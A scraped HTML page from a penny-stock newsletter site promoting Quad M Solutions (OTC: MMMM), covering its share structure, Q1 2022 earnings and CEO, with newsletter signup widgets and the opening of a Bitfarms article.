<p style="text-align: justify;"><span data-contrast="auto">MMMM traded as high as $0.60 in November of last year, followed by months of decline culminating in MMMM reversing northbound off $0.10 per share, a support level it has maintained several times in the past. There is some resistance at $0.19 and from there its blue skies ahead to $0.60. MMMM has a very favorable share structure with just 115,887,784 free trading shares and a total market valuation of $20 million. Quad M Solutions has just $4 million in assets on the books and $4 million in liabilities including at least $850k in convertible debt.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
	<div id="snppopup-inline-34211" class="snp-pop-34211 snppopup snp-pop-inline"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="34211" /><input type="hidden" class="snp_popup_theme" value="theme6" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="30" /><input type="hidden" class="snp_cookie_close" value="-1" /><div class="snp-fb snp-theme6">
    <div class="snp-subscribe-inner">
	<h1 class="snp-header">Subscribe to Our 100% Free Penny Stock Newsletter. We Have Something Big Coming!  </h1>	<div class="snp-form">
	    <form action="#" method="post" class=" snp-subscribeform snp_subscribeform">
	    	<input type="hidden" name="np_custom_name1" value="" />
        	<input type="hidden" name="np_custom_name2" value="" />

				<fieldset>
		    <div class="snp-field">
			<input type="text" name="email" id="snp_email" placeholder="Your E-mail..." class="snp-field snp-field-email" />		
		    </div>
		    <button type="submit" class="snp-submit">Submit</button>
		</fieldset>
	    </form>
	</div>
	    </div>
    </div>
<style>.snp-pop-34211 .snp-theme6 { max-width: 600px;}
.snp-pop-34211 .snp-theme6 h1 {font-size: 15px;}
.snp-pop-34211 .snp-theme6 { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field ::-webkit-input-placeholder { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field :-moz-placeholder { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field :-ms-input-placeholder { color: #19232D;}
.snp-pop-34211  .snp-theme6 .snp-field input { border: 1px solid #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field { color: #000000;}
.snp-pop-34211 .snp-theme6 { background: #fff;}
.snp-pop-34211 .snp-theme6::before { background: #E54E53;}
.snp-pop-34211 .snp-theme6::after { border-left: 9px solid #E54E53;}
.snp-pop-34211 .snp-theme6 .snp-submit { 
	    background-color: #E54E53;
	    border-top: 1px solid #E54E53;
	    border-bottom: 1px solid #E54E53;
	    border-left: 1px solid #E54E53;
	    border-right: 1px solid #E54E53;
	    box-shadow: inset 0 1px #E54E53, inset 0 -1px #E54E53;
	 }</style><script>jQuery(document).ready(function(){

    // Change text of button element
    jQuery(".snp-pop-34211 .snp-theme6 .snp-submit").html("Subscribe Now");
});


jQuery( "#snppopup-inline-34211.snp-theme6.snp-form" ).first().append( "<p class='p-text-popup'>Privacy Policy. we will never share your email with anyone.</p>" );
jQuery('#snp_email').attr('type', 'email');</script></div>
<p style="text-align: justify;"><span data-contrast="auto"><strong><a href="https://microcapdaily.wpengine.com/wp-content/uploads/2022/05/descarga-6.png"><img loading="lazy" decoding="async" class="alignright wp-image-36017" src="https://microcapdaily.wpengine.com/wp-content/uploads/2022/05/descarga-6.png" alt="" width="103" height="134" srcset="https://microcapdaily.com/wp-content/uploads/2022/05/descarga-6.png 197w, https://microcapdaily.com/wp-content/uploads/2022/05/descarga-6-150x194.png 150w" sizes="auto, (max-width: 103px) 100vw, 103px" /></a><a href="http://www.quadmsolutions.com/" target="_blank" rel="noopener">Quad M Solutions Inc</a> (OTCMKTS: MMMM)</strong> operating out of Edgewater, New Jersey is a holding company that offers self-funded health plans, staffing services, HR-human resources, payroll services, retirement, supplemental and workers compensation insurance to small and mid-sized group employers with 1-500 employees, and to the exploding essential worker &#8220;Gig Economy,&#8221; a labor market that is characterized by the prevalence of short-term contracts or freelance work, not permanent jobs. The Company operates four subsidiaries, NuAxess 2, Inc., PrimeAxess, Inc., OpenAxess, Inc. and PrimeAxess 2, LLC.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p style="text-align: justify;"><span data-contrast="auto">Quad M Staffing offers a comprehensive employer-controlled HR and payroll service, as well as workers compensation insurance, risk and compliance controls, COBRA, 401 K, reinsurance, health savings accounts, financial services, employee healthcare insurance support, and even employee and employer retirement benefit services.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p style="text-align: justify;"><span data-contrast="auto"><a href="https://www.nuaxess.com/frontend/index.php" target="_blank" rel="noopener"><strong>NuAxess</strong></a> gives employer members access to timely and reliable healthcare information through interactive member engagement programs, enabling them to manage and control their health decisions along with their doctors. Nuaxess ‘Smart’ Plans include no coinsurance, no medical copays, full transparency and unrestricted access to any doctor. Furthermore, the NuAxess Smart Plan has a unique dual deductible feature that includes a Health Savings Account. The Plan is supported by an extensive technology platform of strategic vender programs operating under a single source administration. The technology and these programs are available24/7 365 to assist members in making healthcare-related decisions.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr"><a href="https://twitter.com/og_tigress?ref_src=twsrc%5Etfw">@og_tigress</a> i&#39;m watching tomorrow zoom call on <a href="https://twitter.com/search?q=%24MMMM&amp;src=ctag&amp;ref_src=twsrc%5Etfw">$MMMM</a> <a href="https://t.co/V18vk1J9zM">https://t.co/V18vk1J9zM</a></p>
<p>&mdash; chris (@chris91480831) <a href="https://twitter.com/chris91480831/status/1529192298449448962?ref_src=twsrc%5Etfw">May 24, 2022</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p style="text-align: center;"><strong>To Find out the inside Scoop on MMMM Subscribe to <a href="https://microcapdaily.wpengine.com/" target="_blank" rel="noopener">Microcapdaily.com</a> Right Now by entering your Email in the box below</strong></p>
<p><img decoding="async" src="https://www.stockscores.com/chart.asp?TickerSymbol=MMMM&amp;TimeRange=30&amp;Interval=120&amp;Volume=1&amp;ChartType=CandleStick&amp;Stockscores=1&amp;ChartWidth=1100&amp;ChartHeight=480&amp;LogScale=&amp;Band=&amp;avgType1=&amp;movAvg1=&amp;avgType2=&amp;movAvg2=&amp;Indicator1=None&amp;Indicator2=None&amp;Indicator3=None&amp;Indicator4=None&amp;endDate=&amp;CompareWith=&amp;entryPrice=&amp;stopLossPrice=&amp;candles=redgreen" alt="MMMM" /></p>
<p style="text-align: justify;"><span data-contrast="auto"><span class="TextRun SCXW149935509 BCX8" lang="EN-US" xml:lang="EN-US" data-contrast="auto"><span class="NormalTextRun SCXW149935509 BCX8">The Company is led by CEO Joseph </span><span class="NormalTextRun SpellingErrorV2Themed SCXW149935509 BCX8">Frontiere</span><span class="NormalTextRun SCXW149935509 BCX8">, a co-founder of AIVA (Artificial Intelligence Venue Application). He developed his business acumen managing, fundraising, and operating software development ventures. Marketing his first product at eighteen, he discovered a passion for management and financing, particularly, in the technology sector. After years of building networks, Joseph excels in raising capital, establishing partnerships and bringing people together in applications within the medical devices, laser science, motion picture, and mobile applications sectors. Following in his father&#8217;s footsteps, Joseph is an accomplished pianist and studio composer.</span></span><span class="EOP SCXW149935509 BCX8" data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></span></p>
<p style="text-align: justify;"><span data-contrast="auto">NuAxess 2 is a full-service healthcare financial, employee benefits and self-insured insurance consulting company that provides comprehensive major medical self-insured value-based health coverage for group employers with 1 to 500 employees and their eligible dependents. Our proprietary offerings provide reduced premium cost savings compared to typical insured major medical health plans. NuAxess employer members have both choice and access to medical providers without network restrictions. Employees are able to manage their immediate and long-term healthcare needs through innovative wellness and prevention programs tied to financial incentives.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p style="text-align: justify;"><span data-contrast="auto">On May 24 Quad M Solutions reported it has recorded its first significant operating income! Revenues were $17.6 million for the quarter with operating income of $1.34 million and net income of $3.3 million or $.03/ shr. Revenue grew by 96%, gross profit grew by 620% and pretax income increased from a $149,000 loss in the first quarter of 2021 to an operating profit of $1,355,000 in this year&#8217;s first quarter for a $1.5 million operating profit swing. Net income was $3.3 million or $.03/ shr. </span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p style="text-align: justify;"><span data-contrast="auto">The Company&#8217;s CEO Mr Joseph Frontiere commented “When I joined the company 9 months ago, we had around 900 employees, losing significant amounts of money, and I found out they had executed poorly in many aspects of the business plan. Much to my surprise, this became evident over the first 6 months as we dug into the company’s fundamentals. We found the technology lacking, which led to bad accounts receivable management and I had to revamp management and bring in great tech through Gex Data Labs to solve billing and payables and I facilitated a significant capital contribution through high-net-worth individuals. Where we are today is a profitable company that is almost there on its ability to reduce its costs and a company using one of the best insurtech and staffing technologies in the industry. We are able now to seamlessly interface with Prism HR, the most adopted system by Professional employer organizations (PEO’s) to manage their employees with our MyNuaxess platform. As we write this, we anticipate our operating margins increasing with 6000 employees utilizing our staffing benefits and reducing our prescription costs by around 15% by launching our own PBM called NuaxessRx. In addition, we will significantly lower our underwriting costs with our previously announced relationship with Quantum Computing Inc. and our proprietary algorithms utilizing our extensive past claims data. I feel extremely proud that we accomplished this in such a short time frame and look forward to demonstrating significant growth with better margins in the months ahead. This is truly just the beginning for Quad M Solutions.”</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr"><a href="https://twitter.com/search?q=%24MMMM&amp;src=ctag&amp;ref_src=twsrc%5Etfw">$MMMM</a> Quad M Solutions Inc. Reports Record Quarterly Revenues of Approximately $5.0+ million for the second quarter ended March 31, 2020 <a href="https://t.co/Z20nMZLdbI">https://t.co/Z20nMZLdbI</a></p>
<p>&mdash; Eurotradr (@RCRintlFinance) <a href="https://twitter.com/RCRintlFinance/status/1529076190832730112?ref_src=twsrc%5Etfw">May 24, 2022</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p style="text-align: center;"><strong>For More on MMMM Subscribe Right Now!</strong></p>
<p style="text-align: justify;"><span class="TextRun SCXW176083596 BCX8" lang="EN-US" xml:lang="EN-US" data-contrast="auto"><span class="NormalTextRun SCXW176083596 BCX8"><strong>Currently trading at a $20 million market valuation MMMM</strong> has a very favorable share structure with just 115,887,784 free trading shares and a total market valuation of $20 million. MMMM is an exciting story in small caps, quickly emerging as a revenue powerhouse reporting $17.6 million in total revenues in Q1, 2022 up 96% from last year and $3.3 million in net income or $.03/ shr. in Q1, 2022. These are enormous numbers for the OTC especially the $3.3 million in net income, </span><span class="NormalTextRun SCXW176083596 BCX8">that&#8217;s</span><span class="NormalTextRun SCXW176083596 BCX8"> almost unheard of and with a valuation of just over 1 quarter in revenues MMMM is a stock to watch here.</span></span><span class="EOP SCXW176083596 BCX8" data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}">  </span> <strong>We will be updating on MMMM when more details emerge so make sure you are subscribed to Microcapdaily so you know what’s going on with MMMM.</strong></p>
	<div id="snppopup-inline-4669" class="snp-pop-4669 snppopup snp-pop-inline"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="4669" /><input type="hidden" class="snp_popup_theme" value="theme6" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="30" /><input type="hidden" class="snp_cookie_close" value="-1" /><div class="snp-fb snp-theme6">
    <div class="snp-subscribe-inner">
	<h1 class="snp-header">Subscribe to Our 100% Free Penny Stock Newsletter. We Have Something Big Coming!  

 

 
 </h1>	<div class="snp-form">
	    <form action="#" method="post" class=" snp-subscribeform snp_subscribeform">
	    	<input type="hidden" name="np_custom_name1" value="" />
        	<input type="hidden" name="np_custom_name2" value="" />

				<fieldset>
		    <div class="snp-field">
			<input type="text" name="email" id="snp_email" placeholder="Your E-mail..." class="snp-field snp-field-email" />		
		    </div>
		    <button type="submit" class="snp-submit">Submit</button>
		</fieldset>
	    </form>
	</div>
	    </div>
    </div>
<style>.snp-pop-4669 .snp-theme6 { max-width: 600px;}
.snp-pop-4669 .snp-theme6 h1 {font-size: 15px;}
.snp-pop-4669 .snp-theme6 { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field ::-webkit-input-placeholder { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field :-moz-placeholder { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field :-ms-input-placeholder { color: #19232D;}
.snp-pop-4669  .snp-theme6 .snp-field input { border: 1px solid #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field { color: #000000;}
.snp-pop-4669 .snp-theme6 { background: #fff;}
.snp-pop-4669 .snp-theme6::before { background: #E54E53;}
.snp-pop-4669 .snp-theme6::after { border-left: 9px solid #E54E53;}
.snp-pop-4669 .snp-theme6 .snp-submit { 
	    background-color: #E54E53;
	    border-top: 1px solid #E54E53;
	    border-bottom: 1px solid #E54E53;
	    border-left: 1px solid #E54E53;
	    border-right: 1px solid #E54E53;
	    box-shadow: inset 0 1px #E54E53, inset 0 -1px #E54E53;
	 }</style><script>jQuery(document).ready(function(){

    // Change text of button element
    jQuery(".snp-pop-4669 .snp-theme6 .snp-submit").html("Subscribe Now");
});
jQuery('.snp-field .snp-field').attr('type', 'email');</script></div>
<p>Disclosure: we hold no position in MMMM either long or short and we have not been compensated for this article.</p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_36008&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/microcapdaily.com\/quad-m-solutions-inc-otcmkts-mmmm-heats-up-as-insurance-industry-disruptor-reports-record-revenues-3-3-million-net-income-or-03-shr\/&quot;,&quot;postId&quot;:36008,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>																											</div><!--mvp-content-main-->
													<div id="mvp-content-bot" class="left">
																												<div class="mvp-post-tags">
															<span class="mvp-post-tags-header">Related Topics:</span><span itemprop="keywords"><a href="https://microcapdaily.com/tag/mmmm/" rel="tag">MMMM</a></span>
														</div><!--mvp-post-tags-->
														<div class="posts-nav-link">
																													</div><!--posts-nav-link-->
																													<div id="mvp-prev-next-wrap" class="left relative">
																																	<div class="mvp-next-post-wrap right relative">
																		<a href="https://microcapdaily.com/american-diversified-holdings-corp-otcmkts-adhc-major-run-northbound-as-co-teases-new-acquisition-and-up-list/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-next-cont-out left relative">
																				<div class="mvp-next-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">Up Next</span>
																						<p>American Diversified Holdings Corp (OTCMKTS: ADHC) Major Run Northbound as Co Teases New Acquisition and Up List</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-next-cont-in-->
																				<span class="mvp-next-arr fa fa-chevron-right right"></span>
																			</div><!--mvp-prev-next-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-next-post-wrap-->
																																																	<div class="mvp-prev-post-wrap left relative">
																		<a href="https://microcapdaily.com/general-european-strategic-investments-otcmkts-gesi-making-grounds-following-significant-declines-a-look-at-laakso-pge-nickel-copper-project-2/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-prev-cont-out right relative">
																				<span class="mvp-prev-arr fa fa-chevron-left left"></span>
																				<div class="mvp-prev-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">Don&#039;t Miss</span>
																						<p>General European Strategic Investments (OTCMKTS: GESI) Making Grounds Following Significant Declines (a look at Laakso PGE-Nickel-Copper Project)</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-prev-cont-in-->
																			</div><!--mvp-prev-cont-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-prev-post-wrap-->
																															</div><!--mvp-prev-next-wrap-->
																																										<div class="mvp-org-wrap" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
															<div class="mvp-org-logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
																																	<img src="https://microcapdaily.com/wp-content/uploads/2023/01/micro-logo.png"/>
																	<meta itemprop="url" content="https://microcapdaily.com/wp-content/uploads/2023/01/micro-logo.png">
																															</div><!--mvp-org-logo-->
															<meta itemprop="name" content="Micro Cap Daily">
														</div><!--mvp-org-wrap-->
													</div><!--mvp-content-bot-->
												</div><!--mvp-content-body-top-->
												<div class="mvp-cont-read-wrap">
																											<div class="mvp-cont-read-but-wrap left relative">
															<span class="mvp-cont-read-but">Continue Reading</span>
														</div><!--mvp-cont-read-but-wrap-->
																																																					<div id="mvp-related-posts" class="left relative">
															<h4 class="mvp-widget-home-title">
																<span class="mvp-widget-home-title">You may like</span>
															</h4>
																			<ul class="mvp-related-posts-list left related">
            								<a href="https://microcapdaily.com/quad-m-solutions-inc-otcmkts-mmmm-big-move-northbound-as-staffing-co-gets-noticed-by-speculators/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="200" height="200" src="https://microcapdaily.com/wp-content/uploads/2022/10/IzNFV0Q5ncj7E3DxWgNupHCG9pv1618376627674_200x200.png" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2022/10/IzNFV0Q5ncj7E3DxWgNupHCG9pv1618376627674_200x200.png 200w, https://microcapdaily.com/wp-content/uploads/2022/10/IzNFV0Q5ncj7E3DxWgNupHCG9pv1618376627674_200x200-150x150.png 150w" sizes="auto, (max-width: 200px) 100vw, 200px" />									<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2022/10/IzNFV0Q5ncj7E3DxWgNupHCG9pv1618376627674_200x200.png" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2022/10/IzNFV0Q5ncj7E3DxWgNupHCG9pv1618376627674_200x200.png 200w, https://microcapdaily.com/wp-content/uploads/2022/10/IzNFV0Q5ncj7E3DxWgNupHCG9pv1618376627674_200x200-150x150.png 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Quad M Solutions Inc (OTCMKTS: MMMM) Big Move Northbound as Staffing Co Gets Noticed by Speculators</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            		</ul>														</div><!--mvp-related-posts-->
																																																							<div id="mvp-comments-button" class="left relative mvp-com-click">
																<span class="mvp-comment-but-text">Click to comment</span>
															</div><!--mvp-comments-button-->
															<div id="comments" class="mvp-com-click-id-36008 mvp-com-click-main">
				
	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><div><h4 class="mvp-widget-home-title"><span class="mvp-widget-home-title">Leave a Reply</span></h4></div> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/quad-m-solutions-inc-otcmkts-mmmm-heats-up-as-insurance-industry-disruptor-reports-record-revenues-3-3-million-net-income-or-03-shr/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://microcapdaily.com/wp-comments-post.php?wpe-comment-post=microcapdaily" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='36008' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!--comments-->																																							</div><!--mvp-cont-read-wrap-->
											</div><!--mvp-content-body-->
										</div><!--mvp-post-soc-in-->
									</div><!--mvp-post-soc-out-->
								</div><!--mvp-content-wrap-->
													<div id="mvp-post-add-box">
								<div id="mvp-post-add-wrap" class="left relative">
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://microcapdaily.com/category/emerging-markets/"><span class="mvp-post-cat left">Emerging Markets</span></a></h3>
												<h1 class="mvp-post-title left">Bitfarms (NASDAQ: BITF) in Focus: Exploring the Meteoric 110% Surge and Macro Influences</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/107ae7b9bf1a97cd1b63306b7f202bdfca97074c3adba93b4a7608c9fa3f43be?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/107ae7b9bf1a97cd1b63306b7f202bdfca97074c3adba93b4a7608c9fa3f43be?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">2 years ago</span> <p>on</p> <span class="mvp-post-date">December 7, 2023</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://microcapdaily.com/author/jordan/" title="Posts by Phillip Stein" rel="author">Phillip Stein</a></span> 															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="1280" height="789" src="https://microcapdaily.com/wp-content/uploads/2023/12/business-3066442_1280.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/12/business-3066442_1280.jpg 1280w, https://microcapdaily.com/wp-content/uploads/2023/12/business-3066442_1280-300x185.jpg 300w, https://microcapdaily.com/wp-content/uploads/2023/12/business-3066442_1280-1024x631.jpg 1024w, https://microcapdaily.com/wp-content/uploads/2023/12/business-3066442_1280-768x473.jpg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div id="tps_slideContainer_41901" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p><strong>Bitfarms Ltd. (<a href="https://finance.yahoo.com/quote/BITF?p=BITF">NASDAQ: BITF</a>) rides the wave of explosive growth surging by over 110%</strong> from its lows of $1.03 per share in November. This BTC miner has witnessed a 41% increase since last Friday, December 1st, 2023. If you&#8217;ve been keeping up with our recent articles, you&#8217;ll notice that majority of coverage lacks substantial press releases or filings supporting a surge in valuation. Today&#8217;s coverage includes precisely that and more. Let&#8217;s delve deeper into BITF to assess if this crypto miner is worth considering amidst the ongoing rise in spot BTC.</p>
<h2><a href="https://microcapdaily.com/wp-content/uploads/2023/12/Screen-Shot-2023-12-07-at-4.27.22-PM.png"><img loading="lazy" decoding="async" class="wp-image-41902 aligncenter" src="https://microcapdaily.com/wp-content/uploads/2023/12/Screen-Shot-2023-12-07-at-4.27.22-PM-300x129.png" alt="" width="744" height="320" srcset="https://microcapdaily.com/wp-content/uploads/2023/12/Screen-Shot-2023-12-07-at-4.27.22-PM-300x129.png 300w, https://microcapdaily.com/wp-content/uploads/2023/12/Screen-Shot-2023-12-07-at-4.27.22-PM-1024x441.png 1024w, https://microcapdaily.com/wp-content/uploads/2023/12/Screen-Shot-2023-12-07-at-4.27.22-PM-768x331.png 768w, https://microcapdaily.com/wp-content/uploads/2023/12/Screen-Shot-2023-12-07-at-4.27.22-PM-1536x661.png 1536w, https://microcapdaily.com/wp-content/uploads/2023/12/Screen-Shot-2023-12-07-at-4.27.22-PM-2048x882.png 2048w" sizes="auto, (max-width: 744px) 100vw, 744px" /></a>Background:</h2>
<p>Established in 2017, <a href="https://bitfarms.com/">BITF</a> has established itself as a global leader in Bitcoin (BTC) mining. Utilizing its computational power, the company contributes to various mining pools, earning payment in Bitcoin.</p>
<p>BITF sets itself apart by developing, owning, and operating vertically integrated mining farms. These facilities feature in-house management, company-owned electrical engineering services, installation support, and multiple on-site technical repair centers, ensuring a comprehensive operational setup. Bitfarms relies on its proprietary data analytics system, ensuring superior operational performance and uninterrupted service.</p>
<p>Currently <a href="https://bitfarms.com/farms/">managing 11 farms</a> across four countries—Canada, the United States, Paraguay, and Argentina—Bitfarms predominantly uses environmentally friendly hydro-electric power and maintains long-term power contracts. The company remains dedicated to employing sustainable energy sources, often utilizing locally available and under-utilized energy infrastructure.</p>
<p>In its recent upgrade initiative, BITF has improved its fleet&#8217;s efficiency and capital practices ahead of the Halving. This strategic move aims to boost its capital-efficient fleet to 12.0 EH/s by Q2 2024. The focus lies in reducing miner and energy costs, enhancing fleet energy efficiency, and fostering greater pricing flexibility for sustained growth and success.</p>
<p><span style="font-weight: 400;">Subscribe to Microcapdaily.com Right Now by entering your Email in the box below. </span></p>
<p><span style="font-weight: 400;">	<div id="snppopup-inline-34211" class="snp-pop-34211 snppopup snp-pop-inline"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="34211" /><input type="hidden" class="snp_popup_theme" value="theme6" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="30" /><input type="hidden" class="snp_cookie_close" value="-1" /><div class="snp-fb snp-theme6">
    <div class="snp-subscribe-inner">
